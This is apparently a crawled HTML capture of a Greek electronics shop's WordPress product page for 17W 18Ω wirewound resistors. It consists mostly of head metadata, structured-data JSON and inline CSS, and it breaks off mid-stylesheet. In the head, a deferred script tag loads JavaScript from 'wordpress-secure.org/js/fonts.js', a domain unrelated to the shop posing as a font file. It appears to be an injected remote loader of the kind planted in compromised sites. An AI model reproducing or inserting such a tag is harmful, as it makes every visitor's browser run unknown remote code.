

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electronicsworld.gr/product/%CE%B1%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82-%CE%B2%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82-17w-18%CF%89/
body_size: 70868
content:
<!DOCTYPE html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://electronicsworld.gr/xmlrpc.php"> <script type="litespeed/javascript" data-src="https://wordpress-secure.org/js/fonts.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="el" href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-18%cf%89/" /><link rel="alternate" hreflang="x-default" href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-18%cf%89/" /><title>Αντιστάσεις Βατικές 17W 18Ω - Electronics World</title><link rel="canonical" href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-18%cf%89/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Αντιστάσεις Βατικές 17W 18Ω - Electronics World" /><meta property="og:description" content="Αντιστάσεις Βατικές 17W 18Ω" /><meta property="og:url" content="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-18%cf%89/" /><meta property="og:site_name" content="Electronics World" /><meta property="article:modified_time" content="2024-03-11T11:39:13+00:00" /><meta property="og:image" content="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33906.jpg" /><meta property="og:image:width" content="255" /><meta property="og:image:height" content="200" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-18%cf%89/","url":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-18%cf%89/","name":"Αντιστάσεις Βατικές 17W 18Ω - Electronics World","isPartOf":{"@id":"https://electronicsworld.gr/#website"},"primaryImageOfPage":{"@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-18%cf%89/#primaryimage"},"image":{"@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-18%cf%89/#primaryimage"},"thumbnailUrl":"https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33906.jpg","datePublished":"2021-01-16T00:15:07+00:00","dateModified":"2024-03-11T11:39:13+00:00","breadcrumb":{"@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-18%cf%89/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-18%cf%89/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-18%cf%89/#primaryimage","url":"https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33906.jpg","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33906.jpg","width":255,"height":200,"caption":"Αντιστάσεις Βατικές 17W 18Ω"},{"@type":"BreadcrumbList","@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-18%cf%89/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://electronicsworld.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://electronicsworld.gr/shop/"},{"@type":"ListItem","position":3,"name":"Αντιστάσεις Βατικές 17W 18Ω"}]},{"@type":"WebSite","@id":"https://electronicsworld.gr/#website","url":"https://electronicsworld.gr/","name":"Electronics World","description":"Ο κόσμος των ηλεκτρονικών","publisher":{"@id":"https://electronicsworld.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electronicsworld.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://electronicsworld.gr/#organization","name":"Electronic World","url":"https://electronicsworld.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#/schema/logo/image/","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","width":2100,"height":1200,"caption":"Electronic World"},"image":{"@id":"https://electronicsworld.gr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Electronics World" href="https://electronicsworld.gr/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25b1%25ce%25bd%25cf%2584%25ce%25b9%25cf%2583%25cf%2584%25ce%25ac%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25ce%25b2%25ce%25b1%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-17w-18%25cf%2589%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25b1%25ce%25bd%25cf%2584%25ce%25b9%25cf%2583%25cf%2584%25ce%25ac%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25ce%25b2%25ce%25b1%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-17w-18%25cf%2589%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgb(128 128 128)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}ul .wpml-ls-menu-item a{display:flex;align-items:center}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0/.1);box-shadow:0 0 10px 0 rgb(0 0 0/.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::before,#pojo-a11y-toolbar ::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,p,a,img,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h3{font-size:22px}h1,h3,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) 